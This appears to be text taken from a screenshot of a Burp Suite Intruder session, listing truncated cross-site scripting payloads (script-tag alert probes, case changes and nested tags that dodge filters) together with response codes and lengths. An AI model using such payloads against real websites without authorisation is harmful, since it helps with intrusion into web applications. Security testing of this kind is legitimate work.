 Intruder attack 9
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length xss_result Comment
0 200 5701 baseline request
1 <script>alert(299792458)</s... 200 5741
2 <scr ipt>alert(299792458)... 200 5733
3 "><script>alert(299792458)... 200 5743
4 "><script>alert(299792458)... 200 5745
5 '><script>alert(299792458)<... 200 5743
6 '><script>alert(299792458)<... 200 5745
7 <SCRIPT>alert(299792458);... 200 5742
8 <scri<script>pt>alert(29979... 200 5749
9 <SCRI<script>PT>alert(299... 200 5749
10 <scri<scr<script>ipt>pt>alert... 200 5766
Request Response
Raw Headers Hex HTML Render
</div>
</div>
</body>
</html>xss_result
? < + > Type a search term 0 matches
Finished